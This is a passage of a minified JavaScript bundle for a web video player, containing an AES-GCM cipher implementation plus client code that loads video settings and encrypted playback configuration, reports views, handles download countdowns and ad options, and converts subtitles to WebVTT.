n=0;n<e.length;n++)t|=e[n]^r[n];return t===0}const Co=(e,r)=>{function t(n,...o){if(ye(n),!Lo)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const f=o[0];if(!f)throw new Error("nonce / iv required");e.varSizeNonce?ye(f):ye(f,e.nonceLength)}const a=e.tagLength;a&&o[1]!==void 0&&ye(o[1]);const i=r(n,...o),d=(f,b)=>{if(b!==void 0){if(f!==2)throw new Error("cipher output not supported");ye(b)}};let u=!1;return{encrypt(f,b){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,ye(f),d(i.encrypt.length,b),i.encrypt(f,b)},decrypt(f,b){if(ye(f),a&&f.length<a)throw new Error("invalid ciphertext length: smaller than tagLength="+a);return d(i.decrypt.length,b),i.decrypt(f,b)}}}return Object.assign(t,e),t};function Bo(e,r,t=!0){if(r===void 0)return new Uint8Array(e);if(r.length!==e)throw new Error("invalid output length, expected "+e+", got: "+r.length);if(t&&!gr(r))throw new Error("invalid output, must be aligned");return r}function et(e,r,t,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(r,t,n);const o=BigInt(32),a=BigInt(4294967295),i=Number(t>>o&a),d=Number(t&a),u=0,s=4;e.setUint32(r+u,i,n),e.setUint32(r+s,d,n)}function Fo(e,r,t){const n=new Uint8Array(16),o=Xr(n);return et(o,0,BigInt(r),t),et(o,8,BigInt(e),t),n}function gr(e){return e.byteOffset%4===0}function ar(e){return Uint8Array.from(e)}const He=16,ht=new Uint8Array(16),Ie=Be(ht),Vo=225,Ao=(e,r,t,n)=>{const o=n&1;return{s3:t<<31|n>>>1,s2:r<<31|t>>>1,s1:e<<31|r>>>1,s0:e>>>1^Vo<<24&-(o&1)}},Pe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function No(e){e.reverse();const r=e[15]&1;let t=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|t,t=(o&1)<<7}return e[0]^=-r&225,e}const Go=e=>e>64*1024?8:e>1024?4:2;class xn{constructor(r,t){this.blockLen=He,this.outputLen=He,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,r=ir(r),ye(r,16);const n=Xr(r);let o=n.getUint32(0,!1),a=n.getUint32(4,!1),i=n.getUint32(8,!1),d=n.getUint32(12,!1);const u=[];for(let k=0;k<128;k++)u.push({s0:Pe(o),s1:Pe(a),s2:Pe(i),s3:Pe(d)}),{s0:o,s1:a,s2:i,s3:d}=Ao(o,a,i,d);const s=Go(t||1024);if(![1,2,4,8].includes(s))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=s;const b=128/s,p=this.windowSize=2**s,M=[];for(let k=0;k<b;k++)for(let E=0;E<p;E++){let q=0,z=0,y=0,I=0;for(let w=0;w<s;w++){if(!(E>>>s-w-1&1))continue;const{s0:C,s1:X,s2:R,s3:ne}=u[s*k+w];q^=C,z^=X,y^=R,I^=ne}M.push({s0:q,s1:z,s2:y,s3:I})}this.t=M}_updateBlock(r,t,n,o){r^=this.s0,t^=this.s1,n^=this.s2,o^=this.s3;const{W:a,t:i,windowSize:d}=this;let u=0,s=0,f=0,b=0;const p=(1<<a)-1;let M=0;for(const k of[r,t,n,o])for(let E=0;E<4;E++){const q=k>>>8*E&255;for(let z=8/a-1;z>=0;z--){const y=q>>>a*z&p,{s0:I,s1:w,s2:g,s3:C}=i[M*d+y];u^=I,s^=w,f^=g,b^=C,M+=1}}this.s0=u,this.s1=s,this.s2=f,this.s3=b}update(r){Kr(this),r=ir(r),ye(r);const t=Be(r),n=Math.floor(r.length/He),o=r.length%He;for(let a=0;a<n;a++)this._updateBlock(t[a*4+0],t[a*4+1],t[a*4+2],t[a*4+3]);return o&&(ht.set(r.subarray(n*He)),this._updateBlock(Ie[0],Ie[1],Ie[2],Ie[3]),Fe(Ie)),this}destroy(){const{t:r}=this;for(const t of r)t.s0=0,t.s1=0,t.s2=0,t.s3=0}digestInto(r){Kr(this),kn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Be(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r}digest(){const r=new Uint8Array(He);return this.digestInto(r),this.destroy(),r}}class Ro extends xn{constructor(r,t){r=ir(r),ye(r);const n=No(ar(r));super(n,t),Fe(n)}update(r){r=ir(r),Kr(this);const t=Be(r),n=r.length%He,o=Math.floor(r.length/He);for(let a=0;a<o;a++)this._updateBlock(Pe(t[a*4+3]),Pe(t[a*4+2]),Pe(t[a*4+1]),Pe(t[a*4+0]));return n&&(ht.set(r.subarray(o*He)),this._updateBlock(Pe(Ie[3]),Pe(Ie[2]),Pe(Ie[1]),Pe(Ie[0])),Fe(Ie)),this}digestInto(r){Kr(this),kn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Be(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r.reverse()}}function qn(e){const r=(n,o)=>e(o,n.length).update(ir(n)).digest(),t=e(new Uint8Array(16),0);return r.outputLen=t.outputLen,r.blockLen=t.blockLen,r.create=(n,o)=>e(n,o),r}const Ht=qn((e,r)=>new xn(e,r));qn((e,r)=>new Ro(e,r));const rt=16,Qo=4,Mr=new Uint8Array(rt),Do=283;function pt(e){return e<<1^Do&-(e>>7)}function Ct(e,r){let t=0;for(;r>0;r>>=1)t^=e&-(r&1),e=pt(e);return t}const Wo=(()=>{const e=new Uint8Array(256);for(let t=0,n=1;t<256;t++,n^=pt(n))e[t]=n;const r=new Uint8Array(256);r[0]=99;for(let t=0;t<255;t++){let n=e[255-t];n|=n<<8,r[e[t]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Fe(e),r})(),Zo=e=>e<<24|e>>>8,Cr=e=>e<<8|e>>>24;function Yo(e,r){if(e.length!==256)throw new Error("Wrong sbox length");const t=new Uint32Array(256).map((s,f)=>r(e[f])),n=t.map(Cr),o=n.map(Cr),a=o.map(Cr),i=new Uint32Array(256*256),d=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let s=0;s<256;s++)for(let f=0;f<256;f++){const b=s*256+f;i[b]=t[s]^n[f],d[b]=o[s]^a[f],u[b]=e[s]<<8|e[f]}return{sbox:e,sbox2:u,T0:t,T1:n,T2:o,T3:a,T01:i,T23:d}}const wn=Yo(Wo,e=>Ct(e,3)<<24|e<<16|e<<8|Ct(e,2)),_o=(()=>{const e=new Uint8Array(16);for(let r=0,t=1;r<16;r++,t=pt(t))e[r]=t;return e})();function $o(e){ye(e);const r=e.length;if(![16,24,32].includes(r))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+r);const{sbox2:t}=wn,n=[];gr(e)||n.push(e=ar(e));const o=Be(e),a=o.length,i=u=>or(t,u,u,u,u),d=new Uint32Array(r+28);d.set(o);for(let u=a;u<d.length;u++){let s=d[u-1];u%a===0?s=i(Zo(s))^_o[u/a-1]:a>6&&u%a===4&&(s=i(s)),d[u]=d[u-a]^s}return Fe(...n),d}function jr(e,r,t,n,o,a){return e[t<<8&65280|n>>>8&255]^r[o>>>8&65280|a>>>24&255]}function or(e,r,t,n,o){return e[r&255|t&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Bt(e,r,t,n,o){const{sbox2:a,T01:i,T23:d}=wn;let u=0;r^=e[u++],t^=e[u++],n^=e[u++],o^=e[u++];const s=e.length/4-2;for(let k=0;k<s;k++){const E=e[u++]^jr(i,d,r,t,n,o),q=e[u++]^jr(i,d,t,n,o,r),z=e[u++]^jr(i,d,n,o,r,t),y=e[u++]^jr(i,d,o,r,t,n);r=E,t=q,n=z,o=y}const f=e[u++]^or(a,r,t,n,o),b=e[u++]^or(a,t,n,o,r),p=e[u++]^or(a,n,o,r,t),M=e[u++]^or(a,o,r,t,n);return{s0:f,s1:b,s2:p,s3:M}}function kr(e,r,t,n,o){ye(t,rt),ye(n),o=Bo(n.length,o);const a=t,i=Be(a),d=Xr(a),u=Be(n),s=Be(o),f=r?0:12,b=n.length;let p=d.getUint32(f,r),{s0:M,s1:k,s2:E,s3:q}=Bt(e,i[0],i[1],i[2],i[3]);for(let y=0;y+4<=u.length;y+=4)s[y+0]=u[y+0]^M,s[y+1]=u[y+1]^k,s[y+2]=u[y+2]^E,s[y+3]=u[y+3]^q,p=p+1>>>0,d.setUint32(f,p,r),{s0:M,s1:k,s2:E,s3:q}=Bt(e,i[0],i[1],i[2],i[3]);const z=rt*Math.floor(u.length/Qo);if(z<b){const y=new Uint32Array([M,k,E,q]),I=Uo(y);for(let w=z,g=0;w<b;w++,g++)o[w]=n[w]^I[g];Fe(y)}return o}function ei(e,r,t,n,o){const a=o?o.length:0,i=e.create(t,n.length+a);o&&i.update(o);const d=Fo(8*n.length,8*a,r);i.update(n),i.update(d);const u=i.digest();return Fe(d),u}const yn=Co({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(r,t,n){if(t.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function a(d,u,s){const f=ei(Ht,!1,d,s,n);for(let b=0;b<u.length;b++)f[b]^=u[b];return f}function i(){const d=$o(r),u=Mr.slice(),s=Mr.slice();if(kr(d,!1,s,s,u),t.length===12)s.set(t);else{const b=Mr.slice(),p=Xr(b);et(p,8,BigInt(t.length*8),!1);const M=Ht.create(u).update(t).update(b);M.digestInto(s),M.destroy()}const f=kr(d,!1,s,Mr);return{xk:d,authKey:u,counter:s,tagMask:f}}return{encrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=new Uint8Array(d.length+o),M=[u,s,f,b];gr(d)||M.push(d=ar(d)),kr(u,!1,f,d,p.subarray(0,d.length));const k=a(s,b,p.subarray(0,p.length-o));return M.push(k),p.set(k,d.length),Fe(...M),p},decrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=[u,s,b,f];gr(d)||p.push(d=ar(d));const M=d.subarray(0,-o),k=d.subarray(-o),E=a(s,b,M);if(p.push(E),!Ho(E,k))throw new Error("aes/gcm: invalid ghash tag");const q=kr(u,!1,f,M);return Fe(...p),q}}}),Ft=3600,Ve=(e,r)=>{const t=at(),n=new URL("/api/videos/",t);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),r&&(n.pathname+=r.replace(/^\//,""))),n},ri=e=>{const r=at();return new URL("/api/videos/stream/".concat(e),r).toString()},vn=(e,r)=>{const t=at(),n=new URL("/api/videos/",t),o=r?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},ur=e=>{const r=e.replace(/-/g,"+").replace(/_/g,"/"),t=r.length%4===0?0:4-r.length%4,n=r+"=".repeat(t);let o;if(typeof atob=="function")o=atob(n);else{const i=globalThis.Buffer;if(i&&typeof i.from=="function")o=i.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const a=new Uint8Array(o.length);for(let i=0;i<o.length;i+=1)a[i]=o.charCodeAt(i);return a},En=e=>{const r=e.map(ur),t=r.reduce((a,i)=>a+i.length,0),n=new Uint8Array(t);let o=0;for(const a of r)n.set(a,o),o+=a.length;return n},xr=e=>{if(typeof e>"u")return"";let r="";for(let n=0;n<e.length;n+=1)r+=String.fromCharCode(e[n]);let t;if(typeof btoa=="function")t=btoa(r);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");t=n.from(e).toString("base64")}return t.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Vt=e=>{const r=En(e.key_parts),t=ur(e.iv),n=ur(e.payload),a=yn(r,t).decrypt(n);if(!a||a.length===0)throw new Error("Failed to decrypt payload with software fallback");const d=new TextDecoder().decode(a);return JSON.parse(d)},ti=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const r=globalThis.crypto||globalThis.msCrypto;if(!r||!r.subtle)return Vt(e);const t=En(e.key_parts),n=ur(e.iv),o=ur(e.payload);try{const a=t.slice().buffer,i=n.slice().buffer,d=o.slice().buffer,u=await r.subtle.importKey("raw",a,"AES-GCM",!1,["decrypt"]),s=await r.subtle.decrypt({name:"AES-GCM",iv:i},u,d),b=new TextDecoder().decode(s);return JSON.parse(b)}catch(a){return console.warn("Falling back to software decryption for encrypted payload",a),Vt(e)}},ni=()=>globalThis.crypto||globalThis.msCrypto,zn=(e,r)=>{if(r&&typeof r.getRandomValues=="function"){r.getRandomValues(e);return}for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256)},oi=e=>{const r=new TextEncoder,t=[e.token];return e.viewer_id&&t.push(e.viewer_id),e.device_id&&t.push(e.device_id),r.encode(t.join("|"))},ii=async(e,r,t)=>{const n=new Uint8Array(12);zn(n,t);const o=e.slice().buffer,a=await t.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),i=await t.subtle.encrypt({name:"AES-GCM",iv:n},a,r);return{iv:n,payload:new Uint8Array(i)}},ai=(e,r)=>{const t=new Uint8Array(12);zn(t);const o=yn(e,t).encrypt(r);return{iv:t,payload:o}},ui=async(e,r)=>{const t=oi(e),n=new Uint8Array(Nn(t)),a=new TextEncoder().encode(JSON.stringify(r)),i=ni();if(i&&i.subtle)try{const u=await ii(n,a,i);return{algorithm:"AES-GCM",iv:xr(u.iv),payload:xr(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const d=ai(n,a);return{algorithm:"AES-GCM",iv:xr(d.iv),payload:xr(d.payload)}},ci=async e=>{const{fingerprint:r,premium:t,...n}=e,o={...n};if(t&&(o.prem=1),!r||!r.token)return r?{...o,fingerprint:r}:o;try{const a=await ui(r,o);return{fingerprint:r,encrypted:a}}catch(a){throw console.error("Failed to encrypt view payload for fingerprinted request",a),a}},di=async(e,r)=>{if(e.sources=[],e.tracks=[],!!r)try{const t=await ti(r);Array.isArray(t.sources)&&(e.sources=t.sources.map(si)),Array.isArray(t.tracks)&&(e.tracks=t.tracks.map(Kn)),t.poster_url&&e.posterUrl===void 0&&(e.posterUrl=t.poster_url)}catch(t){console.error("Failed to decrypt playback configuration",t),e.sources=[],e.tracks=[]}},si=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Kn=e=>{var r,t,n;return{language:e.language,title:e.title,url:e.url,kind:(r=e.kind)!=null?r:void 0,default:(t=e.default)!=null?t:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},At=e=>{var a,i,d,u;if(!e)return;const r=Number(e.progress),t=Number.isFinite(r)?Math.min(Math.max(r,0),100):0,n={stage:(a=e.stage)!=null?a:"",state:(i=e.state)!=null?i:"",message:(d=e.message)!=null?d:"",progress:t,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const s=Math.trunc(o);s>0&&(n.queuePosition=s)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},fi=e=>{var n,o;if(!e)return;const r=At((n=e.encoding)!=null?n:null),t=At((o=e.transfer)!=null?o:null);if(!(!e.locked&&!r&&!t))return{locked:!!e.locked,encoding:r,transfer:t}},Br=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const r=e.trim();if(!r)return null;const t=Number(r);if(Number.isFinite(t))return Math.trunc(t)}return null},li=e=>{if(!e||typeof e!="object")return;const r=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!r)return;const t=Br(e.pop_slots);if(t===null||t<=0)return;const n=Math.min(Math.max(t,1),5),o=Br(e.delay_seconds),a=typeof o=="number"&&o>=0?o:0;let i=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";i!=="per_minutes"&&i!=="per_session"&&i!=="per_page"&&(i="per_session");const d=Br(e.capping_minutes),u=typeof d=="number"&&d>0?d:void 0,s={directLink:r,popSlots:n,delaySeconds:a,capping:i};return i==="per_minutes"&&typeof u=="number"&&(s.cappingMinutes=u),s},bi=e=>{if(!e)return;const t=(Array.isArray(e)?e:[e]).map(n=>li(n)).filter(n=>!!n);return t.length>0?t:void 0},hi=e=>{if(!e)return null;const r=Number(e.from_seconds),t=Number(e.to_seconds);if(!Number.isFinite(r)||!Number.isFinite(t))return null;const n=Math.min(Ft,Math.max(0,Math.floor(r))),o=Math.min(Ft,Math.max(0,Math.floor(t)));if(o<=n)return null;const a=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:a}},Nt=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},pi=e=>{var r,t,n,o,a;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:fi((r=e.processing)!=null?r:null),subtitle:ji((t=e.subtitle)!=null?t:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:ki((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Nt(e.ads_mode),adsModeDownload:Nt(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:bi((o=e.custom_ads)!=null?o:null),vast:xi((a=e.vast)!=null?a:null),shareButton:!!e.share_button,playerThemeColor:mi(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},mi=e=>{var a;if(typeof e!="string")return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(t)){const[,i]=(a=t.match(n))!=null?a:[];return i?"#".concat(i[0]).concat(i[0]).concat(i[1]).concat(i[1]).concat(i[2]).concat(i[2]).toLowerCase():""}return o.test(t)?t.toLowerCase():""},Mi=e=>{if(typeof e!="string")return;const r=e.trim().toLowerCase();if(r==="zero-based"||r==="zerobased"||r==="zero_based"||r==="zero based")return"zero-based";if(r==="absolute")return"absolute";if(r==="auto")return"auto"},ji=e=>{var o;const r=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,t=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Mi((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:r,language:t||void 0,externalMode:n}},ki=e=>{if(!e)return null;const r=typeof e.image_url=="string"?e.image_url.trim():"";if(!r)return null;const t=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:r,linkUrl:t||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xi=e=>{if(!e||typeof e.tag!="string")return null;const r=e.tag.trim();if(!r)return null;const t=e.skip_after_seconds;let n;if(typeof t=="number")n=t;else if(typeof t=="string"){const a=Number.parseInt(t,10);Number.isFinite(a)&&(n=a)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:r,skipAfterSeconds:o}},qi=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),wi=e=>{var r,t;return{sources:[],tracks:[],playback:(r=e.playback)!=null?r:void 0,skipIntro:hi((t=e.skip_intro)!=null?t:null)}},yi=e=>({options:Array.isArray(e.options)?e.options.map(r=>({quality:r.quality,label:r.label,sizeBytes:r.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Kn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),Ye=async(e,r)=>{const t=await e.json().catch(()=>({})),n=typeof t.error=="string"?t.error:r,o=new Error(n);return o.status=e.status,o},dr=(e,r)=>e==="embed"?"embed/".concat(r):r,Tr=(e,r)=>{var n,o,a;const t={};if(e==="embed"){const i=(n=r==null?void 0:r.embedParentHost)==null?void 0:n.trim();i&&(t["X-Embed-Origin"]=i);const d=(o=r==null?void 0:r.embedParentReferrer)==null?void 0:o.trim();d&&(t["X-Embed-Referer"]=d);const u=(a=r==null?void 0:r.embedParentFrame)==null?void 0:a.trim();u&&(t["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(t).length>0?t:void 0}},De=async(e,r="watch",t)=>{const n=Ve(e,dr(r,"settings")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await Ye(o,"Unable to load video settings");const a=await o.json();return pi(a)},mt=async(e,r="watch",t)=>{const n=Ve(e,dr(r,"details")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await Ye(o,"Unable to load video information");const a=await o.json();return qi(a)},Sr=async(e,r="watch",t,n)=>{var f,b;const o=Ve(e,dr(r,"playback")).toString(),a=Tr(r,t),i=n?{...a,method:"POST",headers:{"Content-Type":"application/json",...(f=a.headers)!=null?f:{}},body:JSON.stringify({fingerprint:n})}:a,d=await fetch(o,i);if(!d.ok)throw await Ye(d,"Unable to load playback configuration");const u=await d.json(),s=wi(u);return await di(s,(b=u.playback)!=null?b:null),s},Gt=async e=>{const r=Ve(e,"downloads").toString(),t=await fetch(r,{credentials:"include"});if(!t.ok)throw await Ye(t,"Unable to load download options");const n=await t.json();return yi(n)},vi=async(e,r)=>{const t=Ve(e,"downloads/authorize").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:r.quality,countdown_token:r.countdownToken})});if(!n.ok)throw await Ye(n,"Unable to authorize download");return await n.json()},Ei=async(e,r)=>{var o;const t=Ve(e,"downloads/countdown").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(o=r==null?void 0:r.recaptchaToken)!=null?o:""})});if(!n.ok)throw await Ye(n,"Unable to start download countdown");return await n.json()},We=async(e,r,t="watch",n)=>{const o=Ve(e,dr(t,"view")).toString(),a=Tr(t,n),i={"Content-Type":"application/json",...a.headers},d=await ci(r);await fetch(o,{...a,method:"POST",headers:i,body:JSON.stringify(d)})},gn=async(e,r,t="watch")=>{const n=Ve(e,dr(t,"heartbeat")).toString();await fetch(n,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)})},rr={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Fr=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,zi=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Vr=e=>{const r=rr[e];if(r)return r;if(e.length===2&&rr[e])return rr[e];if(e.length>=3){const t=e.slice(0,3);if(rr[t])return rr[t]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ki=e=>{if(typeof e!="string")return;const r=zi(e);if(!r)return;if(Fr.test(r))return r;const t=Vr(r);if(t)return t;const n=r.split("-");for(const o of n){if(Fr.test(o))return o;const a=Vr(o);if(a)return a}if(r.length>=2){const o=r.slice(0,2);if(Fr.test(o))return o;const a=Vr(o);if(a)return a}},Sn=(...e)=>{for(const r of e){const t=Ki(r);if(t)return t}return"und"},gi=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Si=e=>{if(!e)return null;const r=e.split(";");for(let t=1;t<r.length;t+=1){const n=r[t],[o,a]=n.split("=");if(!(typeof o!="string"||typeof a!="string")&&o.trim().toLowerCase()==="charset")return a.trim().toLowerCase()||null}if(r.length===1&&r[0].includes("charset=")){const[t,n]=r[0].split("=");if(typeof t=="string"&&typeof n=="string"&&t.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Pi=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Xi=e=>{if(!e)return 0;let r=0;for(let t=0;t<e.length;t+=1){const n=e.charCodeAt(t);(n===65533||n===0)&&(r+=1)}return r},Ti=(e,r)=>{if(typeof TextDecoder>"u"){let i="";for(let d=0;d<e.length;d+=1)i+=String.fromCharCode(e[d]);return i}const t=new Set;r&&t.add(r);const n=Pi(e);n&&t.add(n),gi.forEach(i=>t.add(i));let o="",a=Number.POSITIVE_INFINITY;for(const i of t)try{const u=new TextDecoder(i,{fatal:!1}).decode(e),s=Xi(u);if(s<a&&(a=s,o=u),s===0)return u}catch(d){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(i){let d="";for(let u=0;u<e.length;u+=1)d+=String.fromCharCode(e[u]);return d}},Ii=async e=>{const r=await e.arrayBuffer();if(!r.byteLength)return"";const t=new Uint8Array(r),n=Si(e.headers.get("content-type"));return Ti(t,n)},Oi=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Rt=e=>{const r=e.trim();if(!r)return null;const n=r.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),a=o[0],i=Number.parseFloat(a);if(!Number.isFinite(i))return null;let d=i,u=60;for(let s=1;s<o.length;s+=1){const f=Number.parseInt(o[s],10);if(!Number.isFinite(f))return null;d+=f*u,u*=60}return d},Qt=e=>{const r=Math.max(0,Math.round(e*1e3)),t=Math.floor(r/1e3),n=r%1e3,o=Math.floor(t/3600),a=Math.floor(t%3600/60),i=t%60,d=o.toString().padStart(2,"0"),u=a.toString().padStart(2,"0"),s=i.toString().padStart(2,"0"),f=n.toString().padStart(3,"0");return"".concat(d,":").concat(u,":").concat(s,".").concat(f)},Ui=e=>{const r=Oi(e);if(!r.trim())throw new Error("Empty subtitle content");const t=r.split(/\n\s*\n/),n=[];if(t.forEach(o=>{const a=o.trim();if(!a)return;const i=a.split("\n");if(i.length<2)return;let d=0;if(/^\d+$/.test(i[0].trim())&&(d+=1),d>=i.length)return;const u=i[d],s=u.indexOf("-->");if(s===-1)return;const f=u.slice(0,s).trim(),b=u.slice(s+3).trim(),p=Rt(f),M=Rt(b);if(!Number.isFinite(p)||!Number.isFinite(M)||p===null||M===null||M<=p)return;const k=i.slice(d+1);if(!k.some(y=>y.trim().length>0))return;const q=k.join("\n"),z="".concat(Qt(p)," --> ").concat(Qt(M),"\n").concat(q);n.push(z)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Li=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ji=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const r=e.trim().toLowerCase();return r==="true"||r==="1"||r==="yes"}return!1},Hi=e=>{var r;return Sn((r=e.language)!=null?r:e.lang,e.label,e.title)},Pn=(e,r)=>{const t=e.trim();if(!t)return"";if(!r)return t;try{return new URL(t,r).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:t,baseUrl:r,error:n}),t}},Ci=(e,r,t)=>{var f,b,p;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,a=typeof o=="string"?Pn(o,t):"";if(!a)return null;const i=((b=(f=n.label)!=null?f:n.title)!=null?b:a).toString().trim(),d=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ji((p=n.default)!=null?p:n.isDefault),s=Hi(n)||"track-".concat(r+1);return{url:a,title:i.length>0?i:"Subtitle ".concat(r+1),language:s,kind:d,default:u,mimeType:"text/vtt"}},Bi=/^c(\d+)_file$/i,Fi=/^c(\d+)_(?:label|lang|language)$/i,Vi=e=>{if(!e)return[];const r=new URLSearchParams(e),t=new Map;return r.forEach((n,o)=>{var u,s;const a=typeof n=="string"?n.trim():"";if(!a)return;const i=o.match(Bi);if(i){const 